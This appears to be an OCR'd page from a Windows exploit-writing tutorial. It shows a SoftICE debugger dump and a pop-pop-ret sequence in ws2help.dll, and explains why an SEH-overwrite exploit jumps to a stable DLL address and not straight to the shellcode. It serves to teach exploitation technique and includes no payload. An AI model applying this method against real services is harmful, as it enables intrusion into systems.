EAX=013ABBF4 EBX=013AC6A4 ECX=74F92AC4 EDX=778B98FA ESI=013AB91C
EDI=013ABFDA EBP=013AB87C ESP=013AB85C EIP=74F92AC4 o d I s Z a P c
CS=001B DS=0023 SS=0023 ES=0023 FS=003B GS=0000
byte PROT (0)
0010:00000000 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ??
0010:00000010 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ??
0010:00000020 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ??
0010:000000E0 ?? ?? ?? ?? ?? ?? ?? ??-?? ?? ?? ?? ?? ?? ?? ??
PROT32
001B:74F92AC3 5F POP EDI
001B:74F92AC4 5E POP ESI
001B:74F92AC5 5B POP EBX
001B:74F92AC6 C3 RET
001B:74F92AC7 E828ECFFFF CALL 74F916F4
stable offset in ws2help
FF150810F974 CALL [74F91008]
FF15D010F974 CALL [KERNEL32!GetLastError]
FF158C10F974 CALL [74F9108C]
MOV EAX,ESI
JMP 74F92AC3
PUSH EDI
FF150410F974 CALL [74F91004]
TEST EAX,EAX
FF15D010F974 CALL [KERNEL32!GetLastError]
8B358C10F974 MOV ESI,[74F9108C]
81EC14010000 SUB ESP,00000114
CMP DWORD PTR [ESI],00
OR EAX,-01
(PASSIVE)-KTEB(8063B020)-TID(0454)--ws2help!.text+1AC3
NTICE: Load32 START=74F40000 SIZE=1B000 KPEB=810E56E0 MOD=msafd
NTICE: Load32 START=74F80000 SIZE=7000 KPEB=810E56E0 MOD=wshtcpip
Break due to BP 00: BPX 0008:00419589 (ET=1.12 seconds)
Enter a command (H for help)
After we entered our overwritten SEH address we pop 2 registers and return.
Note to unix exploit writers:
On Windows it’s not a good idea to jump directly to the offset where the shellcode lies, because we are in a multi-threaded environment where offsets can change, which makes our exploit unstable. For that reason we’re jumping to a stable address first, ie. long time not changed dll, which is loaded when the exploited service runs.
So, what do you guess where we are now ?